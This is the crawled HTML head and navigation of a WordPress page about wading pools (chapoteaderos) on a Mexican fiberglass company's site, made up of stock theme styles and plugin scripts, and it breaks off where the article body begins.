

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.fibradevidrioeldelfin.com/index.php/chapoteaderos/
body_size: 64395
content:
<!DOCTYPE html>
<html lang="es-MX">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Chapoteaderos &#8211; Fibra de Vidrio el Delfin</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fibra de Vidrio el Delfin &raquo; Feed" href="https://wp.fibradevidrioeldelfin.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fibra de Vidrio el Delfin &raquo; RSS de los comentarios" href="https://wp.fibradevidrioeldelfin.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wp.fibradevidrioeldelfin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wp.fibradevidrioeldelfin.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/css/font-awesome.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/css/eg-frontend.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/css/prettyPhoto.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/themes/hestia/style.min.css?ver=3.0.2' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

			div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error {
				border: none;
			}
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]),
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control {
			  box-shadow: none;
			}
			
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]){
				background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
				float: none;
				border: 0;
				border-radius: 0;
				background-color: transparent;
				background-repeat: no-repeat;
				background-position: center bottom, center calc(100% - 1px);
				background-size: 0 2px, 100% 1px;
				font-weight: 400;
				transition: background 0s ease-out;
			}
			
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control{
				outline: none;
				background-size: 100% 2px,100% 1px;
				transition-duration: 0.3s;
			}
			
			/* Compatibility with WPForms */
			div.wpforms-container .wpforms-form input[type=date].form-control,
			div.wpforms-container .wpforms-form input[type=datetime].form-control,
			div.wpforms-container .wpforms-form input[type=datetime-local].form-control,
			div.wpforms-container .wpforms-form input[type=email].form-control,
			div.wpforms-container .wpforms-form input[type=month].form-control,
			div.wpforms-container .wpforms-form input[type=number].form-control,
			div.wpforms-container .wpforms-form input[type=password].form-control,
			div.wpforms-container .wpforms-form input[type=range].form-control,
			div.wpforms-container .wpforms-form input[type=search].form-control,
			div.wpforms-container .wpforms-form input[type=tel].form-control,
			div.wpforms-container .wpforms-form input[type=text].form-control,
			div.wpforms-container .wpforms-form input[type=time].form-control,
			div.wpforms-container .wpforms-form input[type=url].form-control,
			div.wpforms-container .wpforms-form input[type=week].form-control,
			div.wpforms-container .wpforms-form select.form-control,
			div.wpforms-container .wpforms-form textarea.form-control {
			  border: none;
			  padding: 7px 0;
			  font-size: 14px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-select select {
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-number input[type=number] {
			  background-image: none;
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover {
			  color: #ffffff;
			  border: none;
			}
			
			.home div.wpforms-container-full .wpforms-form {
			  margin-left: 15px;
			  margin-right: 15px;
			}
			
			div.wpforms-container-full .wpforms-form .wpforms-field {
			  padding: 0 0 24px 0 !important;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container {
			  text-align: right;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container button {
			  text-transform: uppercase;
			}
			div.wpforms-container-full .wpforms-form textarea {
			  border: none !important;
			}
			div.wpforms-container-full .wpforms-form textarea:focus {
			  border-width: 0 0 0 0 !important;
			}
			
			.home div.wpforms-container .wpforms-form textarea {
			  background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
			  background-color: transparent;
			  background-repeat: no-repeat;
			  background-position: center bottom, center calc(100% - 1px);
			  background-size: 0 2px, 100% 1px;
			}
			
			/* WPForms media queries for front page and mobile*/
			@media only screen and (max-width: 768px) {
			  .wpforms-container-full .wpforms-form .wpforms-one-half, .wpforms-container-full .wpforms-form button {
			    width: 100% !important;
			    margin-left: 0 !important;
			  }
			  .wpforms-container-full .wpforms-form .wpforms-submit-container {
			    text-align: center;
			  }
			}
			
			div.wpforms-container .wpforms-form input:focus,
			div.wpforms-container .wpforms-form select:focus {
			  border: none;
			}
		
		.elementor-page .hestia-about > .container {
		  width: 100%;
		}
		.elementor-page .pagebuilder-section {
		  padding: 0;
		}
		.elementor-page .title-in-content, .elementor-page .image-in-page {
		  display: none;
		}
		
		.home.elementor-page .main-raised > section.hestia-about {
		  overflow: visible;
		}
		
		.elementor-editor-active .navbar {
		  pointer-events: none;
		}
		
		.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay {
		  z-index: 1000000;
		}
		
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container {
		  width: 100%;
		}
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container .col-md-12 {
		  padding: 0;
		}
		.elementor-page.page-template-template-fullwidth article.section {
		  padding: 0;
		}

		.elementor-text-editor p, 
		.elementor-text-editor h1, 
		.elementor-text-editor h2, 
		.elementor-text-editor h3, 
		.elementor-text-editor h4, 
		.elementor-text-editor h5, 
		.elementor-text-editor h6 {
		  font-size: inherit;
		}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#1ca8db;
		}
		
		.svg-text-color{
			fill:#1ca8db;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#1ca8db
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #1ca8db;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #1ca8db;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(28,168,219,0.14),0 3px 1px -2px rgba(28,168,219,0.2),0 1px 5px 0 rgba(28,168,219,0.12);
		    box-shadow: 0 2px 2px 0 rgba(28,168,219,0.14),0 3px 1px -2px rgba(28,168,219,0.2),0 1px 5px 0 rgba(28,168,219,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #1ca8db;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(28,168,219,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(28,168,219,0.2);
		    box-shadow: 0 14px 26px -12px rgba(28,168,219,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(28,168,219,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#1ca8db),to(#1ca8db)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#1ca8db),to(#1ca8db)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#1ca8db),to(#1ca8db)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#1ca8db
		}
		
			.header-filter-gradient { 
				background: linear-gradient(45deg, rgba(41,183,244,1) 0%, rgb(107,211,223) 100%); 
			}
			.has-text-color.has-header-gradient-color { color: #29b7f4; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #29b7f4; }
			
		.has-text-color.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}

		.page-template-builder-fullwidth-std .header > .elementor {
			padding-top: 70px;
		}

</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-post-395.css-css'  href='https://wp.fibradevidrioeldelfin.com/wp-content/uploads/themeisle-gutenberg/post-395.css?ver=1592864042' type='text/css' media='all' />
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/js/imagesloaded.min.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/js/jquery.prettyPhoto.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/js/isotope.js?ver=1.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/wp.fibradevidrioeldelfin.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"89a0f41633","plugin_url":"https:\/\/wp.fibradevidrioeldelfin.com\/wp-content\/plugins\/everest-gallery-lite\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-content/plugins/everest-gallery-lite/js/eg-frontend.js?ver=1.0.5'></script>
<link rel='https://api.w.org/' href='https://wp.fibradevidrioeldelfin.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.fibradevidrioeldelfin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wp.fibradevidrioeldelfin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://wp.fibradevidrioeldelfin.com/index.php/chapoteaderos/" />
<link rel='shortlink' href='https://wp.fibradevidrioeldelfin.com/?p=395' />
<link rel="alternate" type="application/json+oembed" href="https://wp.fibradevidrioeldelfin.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.fibradevidrioeldelfin.com%2Findex.php%2Fchapoteaderos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wp.fibradevidrioeldelfin.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.fibradevidrioeldelfin.com%2Findex.php%2Fchapoteaderos%2F&#038;format=xml" />
<!-- Enter your scripts here --><!-- <meta name="NextGEN" version="3.3.6" /> -->
<link rel="icon" href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/03/cropped-Ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/03/cropped-Ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/03/cropped-Ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/03/cropped-Ico-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-395 blog-post header-layout-default elementor-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://wp.fibradevidrioeldelfin.com/"
						title="Fibra de Vidrio el Delfin">
					<p>Fibra de Vidrio el Delfin</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Cambiar modo de navegación</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"><a title="Inicio" href="https://wp.fibradevidrioeldelfin.com/">Inicio</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a title="Servicios" href="https://wp.fibradevidrioeldelfin.com/index.php/servicios/">Servicios</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="Productos" href="https://wp.fibradevidrioeldelfin.com/index.php/productos/">Productos</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a title="Contáctanos" href="https://wp.fibradevidrioeldelfin.com/index.php/contactamos/">Contáctanos</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title ">Chapoteaderos</h1></div></div></div><div class="header-filter" style="background-image: url(https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/03/cropped-4411-01-2.jpg);"></div></div><div class="main  main-raised ">
		<div class="blog-post ">
		<div class="container">
			

	<article id="post-395" class="section section-text">
		<div class="row">
						<div class="col-md-8 page-content-wrap  col-md-offset-2">
